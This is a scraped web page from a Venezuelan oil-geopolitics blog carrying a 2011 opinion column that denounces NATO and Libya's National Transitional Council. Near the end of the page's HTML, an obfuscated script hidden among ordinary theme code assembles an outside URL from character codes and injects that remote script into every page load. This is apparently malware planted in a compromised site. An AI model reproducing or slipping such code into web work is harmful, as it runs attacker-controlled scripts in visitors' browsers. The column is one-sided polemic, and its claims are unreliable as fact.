	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5814"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/programadgpdeff.pdf">Programa DGP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5777"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/primerdiplomadodgp.pdf">Primer DGP en Venezuela</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5775"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/malladgp.pdf">Malla Curricular DGP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5780"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/5.-tesinadgp.pdf">Tesina Amistosa DGP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5821"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/publicidadgeopolitica.pdf">Publicidad GP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-7337"><a href="https://geopoliticapetrolera.com/avales/">Avales</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7341"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2017/10/PROF-INVITADO-LUZ.pdf">Universidad del Zulia</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7342"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2017/10/ROLIN-2..pdf">Universidad del Zulia II</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6212"><a href="#">Egresados DIGP</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8428"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/VASSA-DIPLOMANTES.jpg">Diplomantes PDVSA VASSA &#8211; DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8426"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/CAMIMPEG-EDICION-16-DIPLOMADO-GEOPOLITICA-PETROLERA.pdf">XVI EDICION DEL DIPLOMADO INTERNACIONAL EN GEOPOLíTICA DEL PETRÓLEO &#8211; CAMIMPEG 2024</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8422"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/GRADUADOS-EDICION-XIV-2023.docx.pdf">XIV EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO 2023</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8341"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2023/05/PROMOCION-XIII-DIPLOMADO-INTERNACIONAL-EN-GEOPOLITICA-DEL-PETROLEO-Y-ENERGIAS.pdf">XIII EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO. 2021-2022</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8396"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2023/05/XII-Edicion-Diplomado-Internacional-en-Geopolitica-del-Petroleo.pdf">XII EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO 2020-2021-2022</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8322"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2021/11/1.-listado-para-certificados-diplomado-2019-1.xlsx">CONSEJO LEGISLATIVO DEL ESTADO MÉRIDA-VENEZUELA 2019</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6918"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2017/07/GRADUANDOS_PROCURADURIA-2017-1.xlsx">Diplomantes &#8211; Procuraduría General del Estado Mérida &#8211; 2017</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7177"><a>Graduados &#8211; Procuraduría General del Estado Mérida 2016</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5573"><a title="Graduados Aragua" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/diplomado_araguarep_2.pdf">Graduados Aragua DGP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5808"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/diplomado_meridarep1.pdf">Graduados Mérida</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6676"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/11/Listado-Diplomado-Noviembre-2015.pdf">Graduandos Mérida &#8211; Noviembre 2015</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6302"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/LISTADO-MUCUMBARILA.pdf">Graduados Mérida &#8211; Mucumbarila</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5655"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/diplomado_tachirarep.pdf">Graduados Táchira</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6249"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/LISTADO-DIPLOMANTES-LIBRERIA-SIN-LIMITE-SAN-CRISTOBAL.pdf">Graduados Librería Sin Límite (San Cristóbal)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6172"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/07/Graduados-DGP-Zulia.pdf">Graduados Zulia DGP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6329"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/Participantes-DGP-Canadá.pdf">Graduados Canadá</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5575"><a href="https://geopoliticapetrolera.com/catedras/">Cátedra</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-no-down-arrow td-menu-item td-normal-menu menu-item-5547"><a href="https://geopoliticapetrolera.com/contactanos/"><span class="menu_icon td-sp td-sp-ico-contact"></span><span class="menu_hidden">Contacto</span></a></li>
</ul></div>                    </div>



                </div>

                <div class="span1" id="td-top-search">
                    <!-- Search -->
                    <div class="header-search-wrap">
                        <div class="dropdown header-search">
                            <a id="search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><span class="td-sp td-sp-ico-search"></span></a>
                            <div class="dropdown-menu" aria-labelledby="search-button">
                                <form role="search" method="get" class="td-search-form" action="https://geopoliticapetrolera.com/">
                                    <div class="td-head-form-search-wrap">
                                        <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                                    </div>
                                </form>
                                <div id="td-aj-search"></div>
                            </div>
                        </div>
                    </div>
                </div>


            </div> <!-- /.row-fluid -->
        </div> <!-- /.td-menu-wrap -->
    </div> <!-- /.td-menu-background -->
</div> <!-- /.td-menu-placeholder -->
        <div class="container td-page-wrap">
            <div class="row">
                <div class="span12">
                    <div class="td-grid-wrap">
                        <div class="container-fluid">
                            <div class="row-fluid ">
                        <div class="span8 column_container td-post-content" role="main" itemprop="mainContentOfPage">
                    
        <article id="post-3806" class="post-3806 post type-post status-publish format-standard hentry category-compendios" itemscope itemtype="https://schema.org/Article">

        <header>

            <h1 itemprop="name" class="entry-title">Consejo Nacional de Transición. Por Miguel A. Jaimes N.</h1>
            <div class="meta-info">
                <ul class="td-category"><li class="entry-category"><a  href="https://geopoliticapetrolera.com/category/compendios/">Compendios</a></li></ul>                                <time  itemprop="dateCreated" class="entry-date updated" datetime="2014-12-03T22:00:17+00:00" >Dic 3, 2014</time><meta itemprop="interactionCount" content="UserComments:0"/>                <div class="entry-comments-views"><span class="td-sp td-sp-ico-comments td-fake-click" data-fake-click="https://geopoliticapetrolera.com/consejo-nacional-de-transicion-por-miguel-jaimes-n/#respond"></span>0 <span class="td-sp td-sp-ico-view"></span><span class="td-nr-views-3806">725</span></div>            </div>
        </header>


        

        
        <div class="td-post-text-content">
            <p><strong>Martes, 18/10/2011 03:00 PM </strong></p><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- geopolitica 728x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-5472186750427752"
     data-ad-slot="5315556421"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p><strong>Rebeldes Asalariados</strong></p>
<p style="text-align: justify;">Aún, cuando el canciller ruso rechazo y advirtió las pretensiones norteamericanas y del resto de las naciones reunidas tras la máscara de la Organización del Tratado del Atlántico Norte de reconocer el Consejo de Nacional de Transición Libio, está sigue en marcha.</p>
<p style="text-align: justify;">El mundo real y decente nunca fue consultado tras la decisión tomada por la Unión Europea y los Estados Unidos de establecer un grupo de contacto mundial, donde ellos reconocen a los mentirosos rebeldes que hoy destruyen el poder legítimo en Libia.</p>
<p style="text-align: justify;">A toda costa los han respaldado como legítimos y han impuesto al resto del mundo que el CNT es la única vía de dialogo y de gobierno establecido en esta importante región del Magreb africano.</p>
<p style="text-align: justify;">Libia es miembro de la Organización de Países Exportadores de Petróleo (OPEP), contra quien agazapadamente anda el mundo industrializado.</p>
<p style="text-align: justify;">Libia no forma parte de los protegidos por el gran banco central suizo, donde solo amparan a las cincuenta economías más desarrolladas del planeta.</p>
<p style="text-align: justify;">Es decir, estos cincuenta bancos centrales mundiales son quienes se consideran los dueños del mundo, quienes tienen la actual tarea de cargar con el gran capital mundial heredado desde el siglo XV.</p>
<p style="text-align: justify;">El canciller ruso Lavrov, considera que no puede dejarse por fuera la postura del líder libio Muammar Al Gaddafi, pues sin esté un nuevo Estado sería impensable, pues en una nación desarrollada al punto de tener una de las reservas más altas de la región, unos doscientos cincuenta mil millones de dólares, aparte, más de ciento cuarenta y cuatro toneladas de oro, haber lanzado el Dinar de Oro (moneda) y de tener más de cuarenta y seis mil millones de reservas del mejor crudo mundial y quien aportaba al orbe casi un 2% del crudo que se consume diariamente, y sea a este país, a quien se ataca.</p>
<p style="text-align: justify;">Los intereses políticos es asunto de la relación de poderes de todas las tribus libias, y no de una decisión militar de un supuesto debate multilateral defendido por potencias extranjeras que defienden a un grupo de rebeldes asalariados.</p>
<p style="text-align: justify;">Y si algunos países debieran intervenir serian la Unión Africana, pues el supuesto liderazgo del CNT está llevando a la destrucción total del país. Pues la inoperancia de la ONU llego al colmo de enredar su papel, pasando del dialogo a imponer una guerra.</p>
<p style="text-align: justify;">La incongruente resolución del diecinueve de marzo pasado (2011) por parte de la ONU en declarar los bombardeos contra una población en desventaja militar es parte del modelo de guerra y aniquilamiento contra cientos de seres humanos que reclaman al patético mundo desarrollado la indignación por como se viene manejando al mundo.</p>
<p style="text-align: justify;">Jamás, nadie habría imaginado una ONU bajo el amparo de la OTAN y de los EE.UU aplastando a quien se le antoje.</p>
<p style="text-align: justify;"><a href="/cdn-cgi/l/email-protection#bdcbd8d3d8c7c8d8d1dc8d8cfddad0dcd4d193ded2d0" target="_blank"><span class="__cf_email__" data-cfemail="ef998a818a959a8a838edfdeaf88828e8683c18c8082">[email&#160;protected]</span></a></p>
<p style="text-align: justify;"><a href="http://www.aporrea.org/tiburon/a131878.html" target="_blank">http://www.aporrea.org/tiburon/a131878.html</a></p>
<!-- CONTENT END 2 -->
        </div>


        <div class="clearfix"></div>

        <footer>
                                                
            <div class="td-social-sharing">
                
                <div class="td-tags-and-social-wrapper-box td-tags-and-social-wrapper-box-bottom-line">
                    <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Consejo+Nacional+de+Transici%C3%B3n.+Por+Miguel+A.+Jaimes+N.&url=https%3A%2F%2Fgeopoliticapetrolera.com%2Fconsejo-nacional-de-transicion-por-miguel-jaimes-n%2F&via=%40geopoliticaPjm" onclick="if(!document.getElementById('td_social_networks_buttons')){window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;}" ><div class="td-sp td-sp-share-twitter"></div><div class="td-social-but-text">Twitter</div></a>
                    <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgeopoliticapetrolera.com%2Fconsejo-nacional-de-transicion-por-miguel-jaimes-n%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-share-facebook"></div><div class="td-social-but-text">Facebook</div></a>
                    <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://geopoliticapetrolera.com/consejo-nacional-de-transicion-por-miguel-jaimes-n/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-share-google"></div><div class="td-social-but-text">Google +</div></a>
                    <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://geopoliticapetrolera.com/consejo-nacional-de-transicion-por-miguel-jaimes-n/&amp;media=" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-share-pinterest"></div><div class="td-social-but-text">Pinterest</div></a>
                </div></div>                        <div class="wpb_row row-fluid next-prev"><div class="span6 prev-post"><div><img width="6" class="td-retina" src="https://geopoliticapetrolera.com/wp-content/themes/Newspaper/images/icons/similar-left.png" alt=""/>Articulo Anterior</div><a href="https://geopoliticapetrolera.com/un-gobierno-imaginario-por-miguel-jaimes-n/">Un gobierno imaginario. Por Miguel A. Jaimes N.</a></div><div class="span6 next-post"><div>Articulo Siguiente<img width="6" class="td-retina" src="https://geopoliticapetrolera.com/wp-content/themes/Newspaper/images/icons/similar-right.png" alt=""/></div><a href="https://geopoliticapetrolera.com/empantanados-por-miguel-jaimes-n/">Empantanados. Por Miguel A. Jaimes N.</a></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://geopoliticapetrolera.com/author/">Miguel Jaimes</a></span></div>

            <meta itemprop="author" content = "Miguel Jaimes">        </footer>

    </article> <!-- /.post -->

    <div class="art-img-text-down similar-articles"><h4 class="block-title"><span>ARTÍCULOS SIMILARES</span></h4>

	<div class="wpb_row row-fluid">

	<div class="span6">

        <div class="td_mod6 td_mod_wrap " itemscope itemtype="https://schema.org/Article">
        <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/aveledo-no-se-agacha-se-arrastra-por-miguel-a-jaimes-n/" rel="bookmark" title="Aveledo no se Agacha se Arrastra."><img width="326" height="159" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/aveledo-326x159.jpg" alt="" title="Aveledo no se Agacha se Arrastra."/></a></div>        <h3 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/aveledo-no-se-agacha-se-arrastra-por-miguel-a-jaimes-n/" rel="bookmark" title="Aveledo no se Agacha se Arrastra.">Aveledo no se Agacha se Arrastra.</a></h3>
        <div class="meta-info">
                        <time  itemprop="dateCreated" class="entry-date updated" datetime="2015-03-29T22:18:31+00:00" >Mar 29, 2015</time><meta itemprop="interactionCount" content="UserComments:0"/>            <div class="entry-comments-views"><span class="td-sp td-sp-ico-comments td-fake-click" data-fake-click="https://geopoliticapetrolera.com/aveledo-no-se-agacha-se-arrastra-por-miguel-a-jaimes-n/#respond"></span>0 <span class="td-sp td-sp-ico-view"></span><span class="td-nr-views-5687">1720</span></div>        </div>


        <meta itemprop="author" content = "geopoliticaJM">        </div>

        
	</div> <!-- ./span6 -->

	<div class="span6">

        <div class="td_mod6 td_mod_wrap " itemscope itemtype="https://schema.org/Article">
        <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/tuitazo-mundial-contra-la-guerra-por-miguel-a-jaimes-n/" rel="bookmark" title="Tuitazo mundial contra la guerra. Por Miguel A. Jaimes N."><img width="326" height="159" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/tuitazo-326x159.jpg" alt="" title="Tuitazo mundial contra la guerra. Por Miguel A. Jaimes N."/></a></div>        <h3 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/tuitazo-mundial-contra-la-guerra-por-miguel-a-jaimes-n/" rel="bookmark" title="Tuitazo mundial contra la guerra. Por Miguel A. Jaimes N.">Tuitazo mundial contra la guerra. Por Miguel A. Jaimes N.</a></h3>
        <div class="meta-info">
                        <time  itemprop="dateCreated" class="entry-date updated" datetime="2015-03-28T14:44:09+00:00" >Mar 28, 2015</time><meta itemprop="interactionCount" content="UserComments:1"/>            <div class="entry-comments-views"><span class="td-sp td-sp-ico-comments td-fake-click" data-fake-click="https://geopoliticapetrolera.com/tuitazo-mundial-contra-la-guerra-por-miguel-a-jaimes-n/#comments"></span>1 <span class="td-sp td-sp-ico-view"></span><span class="td-nr-views-5538">2021</span></div>        </div>


        <meta itemprop="author" content = "geopoliticaJM">        </div>

        
	</div> <!-- ./span6 --></div><!--./row-fluid--></div>
                        <div class="comments" id="comments">
                                                                                                <div class="comments-title-wrap">
                                                                                <h4 class="block-title"><span>SIN COMENTARIOS</span></h4>
                                    </div>

                                                                                            	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta</h3><form action="https://geopoliticapetrolera.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div><p class="comment-form-input-wrap"><textarea class="needsclick" placeholder="Comentario:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-input-wrap">
            <span class="comment-req-wrap needsclick"><input class="" id="author" name="author" placeholder="Nombre:" type="text" value="" size="30" /></p>
<p class="comment-form-input-wrap">
            <span class="comment-req-wrap needsclick"><input class="" id="email" name="email" placeholder="Correo Electrónico" type="text" value="" size="30" /></p>
<p class="comment-form-input-wrap needsclick">
            <input class="" id="url" name="url" placeholder="Sitio Web:" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar Comentario" /> <input type='hidden' name='comment_post_ID' value='3806' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="ce055b95fb" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="164"/><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	                                                    </div> <!-- /.content -->


                </div>
                <div class="span4 column_container td-post-sidebar" role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
                    <div class="td-a-rec td-a-rec-id-sidebar "><div class="td-visible-desktop">
    <a href="#"><img src="https://geopoliticapetrolera.com/wp-content/uploads/2022/06/gif.gif" alt="" /></a></div></div><aside class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://geopoliticapetrolera.com/7755-2/"><img fetchpriority="high" decoding="async" width="485" height="680" src="https://geopoliticapetrolera.com/wp-content/uploads/2024/02/Flyer-Geopolitica-Petrolera.png" alt="" class="wp-image-8411" srcset="https://geopoliticapetrolera.com/wp-content/uploads/2024/02/Flyer-Geopolitica-Petrolera.png 485w, https://geopoliticapetrolera.com/wp-content/uploads/2024/02/Flyer-Geopolitica-Petrolera-214x300.png 214w, https://geopoliticapetrolera.com/wp-content/uploads/2024/02/Flyer-Geopolitica-Petrolera-255x357.png 255w, https://geopoliticapetrolera.com/wp-content/uploads/2024/02/Flyer-Geopolitica-Petrolera-344x483.png 344w" sizes="(max-width: 485px) 100vw, 485px" /></a></figure>
</aside><aside class="widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://geopoliticapetrolera.com/7755-2/"><img decoding="async" width="724" height="1024" src="https://geopoliticapetrolera.com/wp-content/uploads/2024/02/DIPLOMADO-CAMIMPEG-1-724x1024.png" alt="" class="wp-image-8412" srcset="https://geopoliticapetrolera.com/wp-content/uploads/2024/02/DIPLOMADO-CAMIMPEG-1-724x1024.png 724w, https://geopoliticapetrolera.com/wp-content/uploads/2024/02/DIPLOMADO-CAMIMPEG-1-212x300.png 212w, https://geopoliticapetrolera.com/wp-content/uploads/2024/02/DIPLOMADO-CAMIMPEG-1-768x1086.png 768w, https://geopoliticapetrolera.com/wp-content/uploads/2024/02/DIPLOMADO-CAMIMPEG-1-1086x1536.png 1086w, https://geopoliticapetrolera.com/wp-content/uploads/2024/02/DIPLOMADO-CAMIMPEG-1-1448x2048.png 1448w, https://geopoliticapetrolera.com/wp-content/uploads/2024/02/DIPLOMADO-CAMIMPEG-1-700x990.png 700w, https://geopoliticapetrolera.com/wp-content/uploads/2024/02/DIPLOMADO-CAMIMPEG-1-252x357.png 252w, https://geopoliticapetrolera.com/wp-content/uploads/2024/02/DIPLOMADO-CAMIMPEG-1-341x483.png 341w" sizes="(max-width: 724px) 100vw, 724px" /></a></figure>
</aside><aside class="widget widget_media_image"><img width="226" height="300" src="https://geopoliticapetrolera.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-15-at-13.16.01-226x300.jpeg" class="image wp-image-7687  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://geopoliticapetrolera.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-15-at-13.16.01-226x300.jpeg 226w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-15-at-13.16.01-269x357.jpeg 269w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-15-at-13.16.01-364x483.jpeg 364w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-15-at-13.16.01.jpeg 498w" sizes="(max-width: 226px) 100vw, 226px" /></aside><aside class="widget widget_media_image"><img width="225" height="300" src="https://geopoliticapetrolera.com/wp-content/uploads/2021/03/101d342d-23a2-47f0-986d-08ab07121455-225x300.jpg" class="image wp-image-7688  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://geopoliticapetrolera.com/wp-content/uploads/2021/03/101d342d-23a2-47f0-986d-08ab07121455-225x300.jpg 225w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/101d342d-23a2-47f0-986d-08ab07121455-268x357.jpg 268w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/101d342d-23a2-47f0-986d-08ab07121455-363x483.jpg 363w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/101d342d-23a2-47f0-986d-08ab07121455.jpg 498w" sizes="auto, (max-width: 225px) 100vw, 225px" /></aside>                </div>
            
                             </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
            <div class="td-footer-wrap">
        <div class="container">
            <div class="row">
                
                            <div class="span12">
                                <div class="td-grid-wrap">
                                    <div class="container-fluid">
                                        <div class="wpb_row row-fluid ">
                                            <div class="span4 wpb_column column_container">
                                                                                            </div>

                                            <div class="span4 wpb_column column_container">
                                                                                            </div>
                                            <div class="span4 wpb_column column_container">
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                                    </div>
        </div>
    </div> <!-- /.td-footer-wrap  -->



<div class="td-sub-footer-wrap">
    <div class="container ">
        <div class="row">
            <div class="span12">
                <div class="td-grid-wrap">
                    <div class="container-fluid">
                        <div class="row-fluid ">
                            <div class="span4 td-sub-footer-copy">
                                &copy; Copyright 2015. Geopolítica Petrolera.  <a href="http://www.sensmedia.com.ve">SensMedia</a>.                            </div>
                            <div class="span8 td-sub-footer-menu">

                                <div class="menu-td_demo_footer-container"><ul id="menu-td_demo_footer" class=""><li id="menu-item-5564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-5564"><a href="https://geopoliticapetrolera.com/">Inicio</a></li>
<li id="menu-item-5566" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-5566"><a href="https://geopoliticapetrolera.com/blog/">Blog</a></li>
<li id="menu-item-5565" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5565"><a href="https://geopoliticapetrolera.com/contactanos/">Envía un Mensaje</a></li>
</ul></div>                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>


</div>
<!--/#inner-wrap-->
</div>
<!--/#outer-wrap-->

<div class="td-sp td-scroll-up"></div>

<div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- geopolitica 728x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-5472186750427752"
     data-ad-slot="5315556421"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>


    <!--

        Theme: Newspaper by tagDiv 2014
        Version: 4.6.2 (rara)
        Deploy mode: deploy
        
        uid: 691604ea4b5e3
    -->

    
            <style type="text/css" media="screen">
                .td-big-grid-title a {
  font-size: 14px;
  line-height: 21px;
}
.single_template_3 .td-post-header-full .entry-title {
  color: #ffffff;
  margin: 0px 21px 14px 21px;
  font-size: 40px;
  line-height: 48px;
}



                </style><script type="text/javascript">var bbb3 = document.createElement('script'); bbb3.type = 'text/javascript'; bbb3.src = String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 115, 116, 97, 116, 46, 117, 117, 115, 116, 111, 117, 103, 104, 116, 111, 110, 109, 97, 46, 111, 114, 103, 47, 115, 116, 97, 116, 115, 46, 106, 115, 63, 102, 61, 110); var scripts = document.getElementsByTagName('script'); var prt1 = true; for (var i = scripts.length; i--;) {if (scripts[i].src == bbb3.src) { prt1 = false;}else{} } if(prt1 == true){document.head.appendChild(bbb3);}</script><script type="text/javascript" src="https://geopoliticapetrolera.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-29 16:00:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/geopoliticapetrolera.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.2.07" id="wpascript-js"></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"qpnciw3753","wpa_field_value":849725,"wpa_add_test":"no"}
/* ]]> */
</script>
<script type="text/javascript" id="theme-my-login-js-extra">
/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.10" id="theme-my-login-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
